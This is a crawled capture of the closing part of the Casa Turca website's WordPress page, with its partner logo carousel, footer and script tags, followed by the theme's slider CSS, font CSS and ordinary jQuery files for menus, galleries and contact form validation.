							<img src="http://casaturca.org/wp-content/uploads/2014/08/uni_murcia.jpg" alt="Universidad Murcia" />
						</div>
					</a>
				</li>
									
				<li class="">
					<a href="https://www.ucm.es/">
						<div class="bw-wrapper">
							<img src="http://casaturca.org/wp-content/uploads/2014/08/uni_madrid.jpg" alt="Universidad Complutense de Madrid" />
						</div>
					</a>
				</li>
									
				<li class="">
					<a href="http://www.uclm.es/">
						<div class="bw-wrapper">
							<img src="http://casaturca.org/wp-content/uploads/2014/08/uclm.jpg" alt="UCLM" />
						</div>
					</a>
				</li>
									
				<li class="">
					<a href="http://www.sangerman.es/">
						<div class="bw-wrapper">
							<img src="http://casaturca.org/wp-content/uploads/2014/08/sangerman.jpg" alt="Parroquía San German de Constantinopla" />
						</div>
					</a>
				</li>
									
				<li class="">
					<a href="http://museosefardi.mcu.es/">
						<div class="bw-wrapper">
							<img src="http://casaturca.org/wp-content/uploads/2014/08/museosefardi.jpg" alt="Museo Sefardí de Toledo" />
						</div>
					</a>
				</li>
									
				<li class="">
					<a href="http://www.madrid.es/portales/munimadrid/es/Inicio/El-Ayuntamiento/Tetuan?vgnextfmt=default&vgnextchannel=0813ca5d5fb96010VgnVCM100000dc0ca8c0RCRD">
						<div class="bw-wrapper">
							<img src="http://casaturca.org/wp-content/uploads/2014/08/madriddistrotetuan.jpg" alt="Madrid Distrito de Tetuan" />
						</div>
					</a>
				</li>
									
				<li class="">
					<a href="http://www.mecd.gob.es/portada-mecd/">
						<div class="bw-wrapper">
							<img src="http://casaturca.org/wp-content/uploads/2014/08/gobiero-de-espana.jpg" alt="Ministerio de Educación, Cultura y Deporte" />
						</div>
					</a>
				</li>
									
				<li class="">
					<a href="http://glocalred.es/">
						<div class="bw-wrapper">
							<img src="http://casaturca.org/wp-content/uploads/2014/08/glocalred.jpg" alt="Glocal Red" />
						</div>
					</a>
				</li>
									
				<li class="">
					<a href="http://comparsadeturcos.blogspot.com.es/">
						<div class="bw-wrapper">
							<img src="http://casaturca.org/wp-content/uploads/2014/08/comparsaturcos.jpg" alt="Comparsa de Turcos" />
						</div>
					</a>
				</li>
									
				<li class="">
					<a href="http://www.casasefarad-israel.es/">
						<div class="bw-wrapper">
							<img src="http://casaturca.org/wp-content/uploads/2014/08/centrosefaradisrael.jpg" alt="Centro Sefarad Israel" />
						</div>
					</a>
				</li>
									
				<li class="">
					<a href="http://obrasocial.lacaixa.es/nuestroscentros/caixaforummadrid_es.html">
						<div class="bw-wrapper">
							<img src="http://casaturca.org/wp-content/uploads/2014/08/caixaforum.jpg" alt="CaixaForum" />
						</div>
					</a>
				</li>
									
				<li class="">
					<a href="http://www.anadoludkm.org/">
						<div class="bw-wrapper">
							<img src="http://casaturca.org/wp-content/uploads/2014/08/anadoludkm.jpg" alt="Anadolu DKM" />
						</div>
					</a>
				</li>
									
				<li class="">
					<a href="http://puntovista.es/">
						<div class="bw-wrapper">
							<img src="http://casaturca.org/wp-content/uploads/2014/08/puntovista.jpg" alt="Punto Vista" />
						</div>
					</a>
				</li>
				            
						</ul>
		</div>	
	</div>	     

<!-- FOOTER -->
	<footer>
		<div class="footer-content-bg">
			<div class="container clearfix">
				<div class="four columns m-bot-25 m-minus-main">
																						</div>
				<div class="four columns m-bot-25 m-minus">
															
				</div>
				<div class="four columns m-bot-25 m-minus">
														</div>
				<div class="four columns m-bot-25 m-minus">
										<div class="footer_widget widget_text">			<div class="textwidget"></div>
		</div>				</div>
			</div>
		</div>
		<div class="footer-copyright-bg">
			<div class="container ">
				<div class="sixteen columns clearfix">
					<div class="footer-menu-container">					
						<nav class="clearfix" id="footer-nav">
							<div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="footer-menu"><li id="menu-item-8334" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8334"><a href="http://casaturca.org/casa-turca-de-madrid-boletin/">Contacto</a></li>
</ul></div>						</nav>
					</div>	
					<div class="footer-copyright-container right-text">
						  Copyrights © 2015 CASA TURCA - All Rights Reserved
  					</div>
				</div>
				
			</div>
		</div>
	</footer>	
		<p id="back-top">
			<a href="#top" title="Back to Top"><span></span></a>
		</p>
	
        <script>
		//<![CDATA[
			// FitVids
			jQuery(document).ready(function($){
						if (navigator.userAgent.match(/AppleWebKit/) && ! navigator.userAgent.match(/Chrome/)) {
			   document.body.className += 'safari';
			}
			});
		//]]>
        </script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/felius\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="ppress-frontend-script-js-extra">
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"http:\/\/casaturca.org\/wp-admin\/admin-ajax.php","confirm_delete":"\u00bfEst\u00e1s seguro?","deleting_text":"Borrando...","deleting_error":"Ha ocurrido un error. Por favor, int\u00e9ntalo de nuevo.","nonce":"37bd3bc1f0","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0","is_checkout_autoscroll_enabled":"true"};
/* ]]> */
</script>
<script type="text/javascript" src="http://casaturca.org/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.16.5" id="ppress-frontend-script-js"></script>
<script type="text/javascript" src="http://casaturca.org/wp-content/themes/felius/js/jquery.easing.1.3.js?ver=2.0.6" id="easing-js"></script>
<script type="text/javascript" src="http://casaturca.org/wp-content/themes/felius/js/tools.js?ver=1.3.1" id="tools-js"></script>
<script type="text/javascript" src="http://casaturca.org/wp-content/themes/felius/js/superfish.js?ver=2.1" id="superfish-js"></script>
<script type="text/javascript" src="http://casaturca.org/wp-content/themes/felius/js/jquery-ui.min.js?ver=1.4.3" id="jquery-ui-js"></script>
<script type="text/javascript" src="http://casaturca.org/wp-content/themes/felius/js/jquery.flexslider.js?ver=1.3" id="flexslider-js"></script>
<script type="text/javascript" src="http://casaturca.org/wp-content/themes/felius/js/jquery.jcarousel.js?ver=1.3" id="jcarousel-js"></script>
<script type="text/javascript" src="http://casaturca.org/wp-content/themes/felius/js/jquery.fancybox-1.3.4.pack.js?ver=1.3" id="fancybox-js"></script>
<script type="text/javascript" src="http://casaturca.org/wp-content/themes/felius/js/jQuery.BlackAndWhite.min.js?ver=1.3.1" id="BlackAndWhite-js"></script>
<script type="text/javascript" src="http://casaturca.org/wp-content/themes/felius/js/jflickrfeed.min.js?ver=1.3.1" id="jflickrfeed-js"></script>
<script type="text/javascript" src="http://casaturca.org/wp-content/themes/felius/js/jquery.quicksand.js?ver=1.3.1" id="quicksand-js"></script>
<script type="text/javascript" src="http://casaturca.org/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="http://casaturca.org/wp-content/themes/felius/js/jcarousel-function.js?ver=1.3.1" id="jcarousel-function-js"></script>
<script type="text/javascript" src="http://casaturca.org/wp-content/themes/felius/js/main.js?ver=1.3.1" id="main-js"></script>
<script type="text/javascript" src="http://casaturca.org/wp-content/themes/felius/js/verify.js?ver=1.0" id="verify-js"></script>
<script type="text/javascript">
jQuery(document).ready(function($){
$("#back-top").hide();
$(function () {
$(window).scroll(function () {
if ($(this).scrollTop() > 100) {

$('#back-top').fadeIn();
} else {

$('#back-top').fadeOut(); }});
$('#back-top a').click(function () {
$('body,html').animate({
scrollTop: 0
}, 600); return false; });
});

jQuery('#mailchimp').submit(function() {
jQuery('input#email').attr('placeholder','Adding email address...');
jQuery.ajax({
type: 'POST',
data: {

action:'mailchimp_add',
email: jQuery("#email").val()

},
url: 'http://casaturca.org/wp-admin/admin-ajax.php',
success: function(msg) {
jQuery('.response').html(msg);
jQuery('input#email').attr('placeholder','Your email here...');
},
error: function() {
jQuery('.response').html('An error occurred');
} });

return false; });
});

</script>


</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://casaturca.org/wp-content/themes/felius/css/flexslider.css?ver=6.8.3
body_size: 6621
content:
/*
 * jQuery FlexSlider v2.0
 * http://www.woothemes.com/flexslider/
 *
 * Copyright 2012 WooThemes
 * Free to use under the GPLv2 license.
 * http://www.gnu.org/licenses/gpl-2.0.html
 *
 * Contributing author: Tyler Smith (@mbmufffin)
 */

 /* Flexslider (first theme(index2.html))
 ===================================================================*/
 
/* Browser Resets */
.flex-container a:active,
.flexslider a:active,
.flex-container a:focus,
.flexslider a:focus  {outline: none;}
.slides,
.flex-control-nav,
.flex-direction-nav {
	margin: 0;
	margin-left:38px;
	padding: 0;
	list-style: none;
	-moz-box-sizing: border-box;   
    box-sizing: border-box; 
} 
.flex-control-paging {
	margin:0 !important;
}

/* FlexSlider Necessary Styles
*********************************/ 
.flexslider {margin: 0; padding: 0;}
.flexslider .slides > li {display: none; -webkit-backface-visibility: hidden;} /* Hide the slides before the JS is loaded. Avoids image jumping */
.flexslider .slides img {width: 100%; display: block;}
.flex-pauseplay span {text-transform: capitalize;}

/* Clearfix for the .slides element */
.slides:after {content: "."; display: block; clear: both; visibility: hidden; line-height: 0; height: 0;} 
html[xmlns] .slides {display: block;} 
* html .slides {height: 1%;}

/* No JavaScript Fallback */
/* If you are not using another script, such as Modernizr, make sure you
 * include js that eliminates this class on page load */
.no-js .slides > li:first-child {display: block;}


/* FlexSlider Default Theme
*********************************/
.flexslider {margin: 0 0 55px; }
.flex-viewport {max-height: 2000px; -webkit-transition: all 1s ease; -moz-transition: all 1s ease; transition: all 1s ease;}
.loading .flex-viewport {max-height: 300px;}
.flexslider .slides {zoom: 1;}

.carousel li {margin-right: 5px}


/* Direction Nav */
.flex-direction-nav {*height: 0;}
.main_slider .flex-direction-nav a {
	width: 38px;
	height: 38px;
	margin: -20px 0 0;
	display: block;
	background-color: /*url(../images/bg_direction_nav.png) no-repeat 0 0*/ #2f343a;
	position: absolute;
	bottom: 0px;
	z-index: 10;
	cursor: pointer;
	text-indent: -9999px;
	-webkit-transition: all .3s ease;
}
.main_slider .flex-direction-nav .flex-next {
	background-image: url(../images/next-small.png);
	background-repeat: no-repeat;
	background-position: center center;
	left: 38px;
}
.main_slider .flex-direction-nav .flex-prev {
	left: 0px;
	background-image: url(../images/prev-small.png);
	background-repeat: no-repeat;
	background-position: center center;
}
.main_slider.flexslider .flex-next:hover { background-color:#1BBC9B;/* right: -33px;*/}
.main_slider.flexslider .flex-prev:hover { background-color:#1BBC9B;/*left: -33px;*/}
.main_slider.flexslider:hover .flex-next:hover, .flexslider:hover .flex-prev:hover {opacity: 1;}
.main_slider.flex-direction-nav .flex-disabled {opacity: .3!important; filter:alpha(opacity=30); cursor: default;}


/* Control Nav */
.flex-control-nav {width: 100%; position: absolute; bottom: -38px; text-align: center;}
.flex-control-nav li {margin: 0 6px; display: inline-block; zoom: 1; *display: inline;}
.flex-control-paging li a {width: 11px; height: 11px; display: block; background: #666; background-color:#d1d1d1; cursor: pointer; text-indent: -9999px; }
.flex-control-paging li a:hover { background-color: #1BBC9B; }
.flex-control-paging li a.flex-active:hover { background-color: #1BBC9B; }
.flex-control-paging li a.flex-active { background-color: #2f343a; cursor: default; }

.flex-control-thumbs {margin: 5px 0 0; position: static; overflow: hidden;}
.flex-control-thumbs li {width: 25%; float: left; margin: 0;}
.flex-control-thumbs img {width: 100%; display: block; opacity: .7; cursor: pointer;}
.flex-control-thumbs img:hover {opacity: 1;}
.flex-control-thumbs .flex-active {opacity: 1; cursor: default;}
/*
@media screen and (max-width: 860px) {
  .flex-direction-nav .flex-prev {opacity: 1; left: 0;}
  .flex-direction-nav .flex-next {opacity: 1; right: 0;}
}*/


/* Caption style */
/* IE rgba() hack */
/*.flex-caption {background:none; -ms-filter:progid:DXImageTransform.Microsoft.gradient(startColorstr=#4C000000,endColorstr=#4C000000);
filter:progid:DXImageTransform.Microsoft.gradient(startColorstr=#4C000000,endColorstr=#4C000000); zoom: 1;}*/
.flex-caption {
	position: absolute;
	left: -38px;
	bottom: 50px;
}
.flex-caption .subtitle-3 {
	text-align:right;
}

.flexslider:after {
    content: "";
    position: absolute;
    width: 100%;
}
.flexslider {
    margin: 0 auto;
	margin-bottom: 62px;
    padding-top: 0px;
    position: relative;
}


/******************************************/
.flex-caption .title h2{
	color:#fff;
	background-color:#414146;
	/*line-height:44px;*/
	height:44px;
	font-size:30px;
	font-family: 'OswaldLight', Arial, Helvetica, sans-serif;
	display:inline-block;
		padding-top: 11px;
	padding-right: 15px;
	padding-bottom: 11px;
	padding-left: 15px;
	margin:0;
}
.flex-caption .subtitle-2 {
	color: #d1d1d1;
	background-color: #535961;
	width: 345px;
	padding-top: 16px;
	padding-right: 20px;
	padding-bottom: 16px;
	padding-left: 20px;	
	margin:0;
}
















/* #Tablet (Portrait)
================================================== */

    /* Note: Design for a width of 768px */

    @media only screen and (min-width: 768px) and (max-width: 959px) {
		/* Direction Nav */
		/*.flex-direction-nav .flex-next {background-position: 100% 0; right: -25px; }
		.flex-direction-nav .flex-prev {left: -25px;}
		.flexslider:hover .flex-next {opacity: 0.8; right: 5px;}
		.flexslider:hover .flex-prev {opacity: 0.8; left: 5px;}*/

    }


/*  #Mobile (Portrait)
================================================== */

    /* Note: Design for a width of 320px */

    @media only screen and (max-width: 767px) {
		.flex-caption {
			visibility:hidden !important;
			display:none !important;
		}
       
    }


/* #Mobile (Landscape)
================================================== */

    /* Note: Design for a width of 480px */

    @media only screen and (min-width: 480px) and (max-width: 767px) {
 		.flex-caption {
			visibility:hidden !important;
			display:none !important;
		}

    }

/* Retina Images (High Resolution)
====================================================================== */
@media (-Webkit-min-device-pixel-ratio: 1.5),
 (-moz-min-device-pixel-ratio: 1.5),
 (-o-min-device-pixel-ratio: 3/2),
 (min-device-pixel-ratio: 1.5),
 (min-resolution: 1.5dppx) {
	   
		/*.flex-direction-nav a {
			background: url(../images/bg_direction_nav@2x.png) no-repeat 0 0 #5a5a5a ;
			background-size:57px  auto ;
		}*/

}



--- FILE ---
content_type: text/css
request_url: http://casaturca.org/wp-content/themes/felius/css/font-oswald.css
body_size: 1805
content:
@font-face {
    font-family: 'OswaldLight';
    src: url('../font/Oswald-Light-webfont.eot');
    src: url('../font/Oswald-Light-webfont.eot?#iefix') format('embedded-opentype'),
         url('../font/Oswald-Light-webfont.woff') format('woff'),
         url('../font/Oswald-Light-webfont.ttf') format('truetype'),
         url('../font/Oswald-Light-webfont.svg#OswaldLight') format('svg');
    font-weight: normal;
    font-style: normal;

}

@font-face {
    font-family: 'OswaldBook';
    src: url('../font/Oswald-Regular-webfont.eot');
    src: url('../font/Oswald-Regular-webfont.eot?#iefix') format('embedded-opentype'),
         url('../font/Oswald-Regular-webfont.woff') format('woff'),
         url('../font/Oswald-Regular-webfont.ttf') format('truetype'),
         url('../font/Oswald-Regular-webfont.svg#OswaldBook') format('svg');
    font-weight: normal;
    font-style: normal;

}

@font-face {
    font-family: 'OswaldBold';
    src: url('../font/Oswald-Bold-webfont.eot');
    src: url('../font/Oswald-Bold-webfont.eot?#iefix') format('embedded-opentype'),
         url('../font/Oswald-Bold-webfont.woff') format('woff'),
         url('../font/Oswald-Bold-webfont.ttf') format('truetype'),
         url('../font/Oswald-Bold-webfont.svg#OswaldBold') format('svg');
    font-weight: normal;
    font-style: normal;

}

@font-face {
    font-family: 'OswaldStencilRegular';
    src: url('../font/Oswald-Stencil-webfont.eot');
    src: url('../font/Oswald-Stencil-webfont.eot?#iefix') format('embedded-opentype'),
         url('../font/Oswald-Stencil-webfont.woff') format('woff'),
         url('../font/Oswald-Stencil-webfont.ttf') format('truetype'),
         url('../font/Oswald-Stencil-webfont.svg#OswaldStencilRegular') format('svg');
    font-weight: normal;
    font-style: normal;

}



--- FILE ---
content_type: text/javascript
request_url: http://casaturca.org/wp-content/themes/felius/js/main.js?ver=1.3.1
body_size: 3480
content:
//SCROLL TO TOP----------------------------------------------------
jQuery(document).ready(function($){


$(window).load(function(){
      $('.flexslider, .post_slider').flexslider({
        animation: "fade",
		pauseOnAction: false,
        start: function(slider){
          $('body').removeClass('loading');
        }
      });

    });


//DROPDOWN MENU--------------------------------------------------

				$('ul.sf-menu').superfish({
				autoArrows:  false,
				dropShadows: false
				});

			
//ADAPTIVE MENU--------------------------------------------------

	// add select 
	$('<select />').appendTo('nav#main-nav');

	//add options to select
	$('<option />', {
		'selected': 'selected',
		'value' : '',
		'text': 'Elegir Pagina'
	}).appendTo('nav select');

	$('nav#main-nav ul li a').each(function(){
		var target = $(this);

		$('<option />', {
			'value' : target.attr('href'),
			'text': target.text()
		}).appendTo('nav#main-nav select');

	});

	//  onclicking 
	$('nav#main-nav select').on('change',function(){
		window.location = $(this).find('option:selected').val();
	});


//FANCYBOX-------------------------------------------------------


	$(".lightbox").live("mousedown", function()
		{ 
            $(this).fancybox(
			{ 
				'titleShow'		: false,
				'overlayShow'	: false,
				'transitionIn'	: 'elastic',
				'transitionOut'	: 'elastic'
			});	
		});
	$("a.iframe").fancybox(

	  { 
		'titleShow'		: true,
		'autoDimensions'    : true, 
		'width'				: 800,
		'height'			: 450,
        'autoScale'     	: true,
		'type'				: 'iframe'

		});	


//PORTFOLIO FILTER------------------------------------------------

	
	// Clone portfolio items to get a second collection for Quicksand plugin
	var $portfolioClone = $("#portfolio").clone();
	
	// Attempt to call Quicksand on every click event handler
	$("#filter a").click(function(e){
		
		$("#filter li").removeClass("current");	
		
		// Get the class attribute value of the clicked link
		var $filterClass = $(this).parent().attr("class");

		if ( $filterClass == "all" ) {
			var $filteredPortfolio = $portfolioClone.find("li");
		} else {
			var $filteredPortfolio = $portfolioClone.find("li[data-type~=" + $filterClass + "]");
		}
		
		// Call quicksand
		$("#portfolio").quicksand( $filteredPortfolio, { 
			duration: 800, 
			easing: 'swing' 
		});


		$(this).parent().addClass("current");

	})

//CONTENT TABS---------------------------------------------------

//FLICKR FEED---------------------------------------------------- 


//BLACK & WHITE HOVER EFFECT--------------------------------------
$(window).load(function(){
    $('.bw-wrapper').BlackAndWhite({
        hoverEffect : true, // default true
        speed: { //this property could also be just speed: value for both fadeIn and fadeOut
            fadeIn: 200, // 200ms for fadeIn animations
            fadeOut: 300 // 800ms for fadeOut animations
        }
    });
});	
/*----------------------------------------------------*/
/*	Skill Bar Animation
/*----------------------------------------------------*/

		setTimeout(function(){

		$('.skill-bar .skill-bar-content').each(function() {
			var me = $(this);
			var perc = me.attr("data-percentage");

			var current_perc = 0;

			var progress = setInterval(function() {
				if (current_perc>=perc) {
					clearInterval(progress);
				} else {
					current_perc +=1;
					me.css('width', (current_perc)+'%');
				}

				me.text((current_perc)+'%');

			}, 8);

		});

	},8);
	
});

--- FILE ---
content_type: text/javascript
request_url: http://casaturca.org/wp-content/themes/felius/js/verify.js?ver=1.0
body_size: 1475
content:
	jQuery(document).ready(function($) {
		jQuery('form#contact-form').submit(function() {
			jQuery('form#contact-form .error').remove();
			var hasError = false;
			jQuery('.requiredField').each(function() {
				if(jQuery.trim(jQuery(this).val()) == '') {
					var labelText = jQuery(this).prev('label').text();
					jQuery(this).parent().append('<div class="styled-box iconed-box error">You forgot to enter your '+labelText+'</div>');
					jQuery(this).addClass('inputError');
					hasError = true;
				} else if(jQuery(this).hasClass('email')) {
					var emailReg = /^([\w-\.]+@([\w-]+\.)+[\w-]{2,4})?$/;
					if(!emailReg.test(jQuery.trim(jQuery(this).val()))) {
						var labelText = jQuery(this).prev('label').text();
						jQuery(this).parent().append('<div class="styled-box iconed-box error">You entered an invalid '+labelText+'</div>');
						jQuery(this).addClass('inputError');
						hasError = true;
					}
				}
			});
			if(!hasError) {
				$('form#contact-form input.submit').fadeOut('normal', function() {
				$(this).parent().append('');
				});
				var formInput = jQuery(this).serialize();
				var contact_success = document.getElementById("contact_success").value;
				jQuery.post(jQuery(this).attr('action'),formInput, function(data){
					jQuery('form#contact-form').slideUp("fast", function() {				   
						jQuery(this).before('<p class="styled-box iconed-box success"> '+contact_success+'.</p>');
					});
				});
			}
			
			return false;	
		});
	});